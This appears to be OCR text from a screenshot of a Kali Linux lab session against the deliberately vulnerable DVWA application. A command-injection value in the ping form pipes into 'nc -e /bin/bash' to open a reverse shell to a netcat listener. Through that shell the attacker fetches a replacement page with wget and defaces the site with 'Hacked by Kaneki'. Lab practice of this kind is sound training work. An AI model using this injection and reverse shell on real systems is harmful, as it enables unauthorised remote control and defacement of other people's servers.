 Applications Places Firefox ESR
Sep 12 16:40
itachi@kali: ~
itachi@kali: ~
itachi@kali: ~/Documents/defacepage
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
┌──(itachi㉿kali)-[~]
└─$ sudo nc -vv -l -p 8080
listening on [any] 8080 ...
192.168.0.154: inverse host lookup failed: Unknown host
connect to [192.168.0.127] from (UNKNOWN) [192.168.0.154] 45816
ls
help
index.php
source
help
GNU bash, version 3.2.33(1)-release (i486-pc-linux-gnu)
These shell commands are defined internally.  Type `help' to see this list.
Type `help name' to find out more about the function `name'.
Use `info bash' to find out more about the shell in general.
Use `man -k' or `info' to find out more about commands not in this list.
A star (*) next to a name means that the command is disabled.
JOB_SPEC [&] (( expression ))
. filename [arguments] :
[ arg... ] [[ expression ]]
alias [-p] [name[=value] ... ] bg [job_spec ...]
bind [-lpvsPVS] [-m keymap] [-f fi break [n]
builtin [shell-builtin [arg ...]] caller [EXPR]
case WORD in [PATTERN [| PATTERN]. cd [-L|-P] [dir]
command [-pVv] command [arg ...] compgen [-abcdefgjksuv] [-o option
complete [-abcdefgjksuv] [-pr] [-o continue [n]
declare [-afFirtx] [-p] [name[=val dirs [-clpv] [+N] [-N]
disown [-h] [-ar] [jobspec ...] echo [-neE] [arg ...]
enable [-pnds] [-a] [-f filename] eval [arg ...]
exec [-cl] [-a name] file [redirec exit [n]
export [-nf] [name[=value] ...] or false
fc [-e ename] [-nlr] [first] [last fg [job_spec]
for NAME [in WORDS ... ;] do COMMA for (( exp1; exp2; exp3 )); do COM
function NAME { COMMANDS ; } or NA getopts optstring name [arg]
hash [-lr] [-p pathname] [-dt] [na help [-s] [pattern ...]
history [-c] [-d offset] [n] or hi if COMMANDS; then COMMANDS; [ elif
jobs [-lnprs] [jobspec ...] or job kill [-s sigspec | -n signum | -si
let arg [arg ...] local name[=value] ...
logout popd [+N | -N] [-n]
printf [-v var] format [arguments] pushd [dir | +N | -N] [-n]
pwd [-LP] read [-ers] [-u fd] [-t timeout] [
readonly [-af] [name[=value] ...] return [n]
select NAME [in WORDS ... ;] do CO set [--abefhkmnptuvxBCHP] [-o opti
shift [n] shopt [-pqsu] [-o long-option] opt
source filename [arguments] suspend [-f]
test [expr] time [-p] PIPELINE
times trap [-lp] [arg signal_spec ...]
true type [-afptP] name [name ...]
typeset [-afFirtx] [-p] name[=valu ulimit [-SHacdfilmnpqstuvx] [limit
umask [-p] [-S] [mode] unalias [-a] name [name ...]
unset [-f] [-v] [name ...] until COMMANDS; do COMMANDS; done
variables - Some variable names an wait [n]
while COMMANDS; do COMMANDS; done { COMMANDS ; }
wget http://192.168.0.127:8081/index.html
ls
help
index.html
index.php
source
Damn Vulnerable Web Ap
Hacked by Kaneki
192.168.0.154/dvwa/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
.0.127 | nc -e /bin/bash 192.168.0.127 8080 submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
$_
64